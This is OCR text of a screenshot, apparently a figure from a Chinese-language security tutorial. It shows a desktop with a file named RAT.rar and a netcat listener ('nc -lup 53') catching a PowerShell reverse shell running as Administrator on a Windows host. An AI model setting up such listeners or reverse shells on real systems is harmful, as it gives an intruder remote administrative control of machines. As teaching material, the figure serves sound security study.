 计算机
8
29
网络
回收站
360压缩
Navicat
Premium
RAT.rar
驱动精灵
新建文本文
档.txt
管理员: C:\Windows\System32\cmd.exe - nc -lup 53
E:\toolz>nc -lup 53
Windows PowerShell running as user Administrator on PC-PC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS D:\> whoami
pc-pc\administrator
PS D:\>
图 2-1-1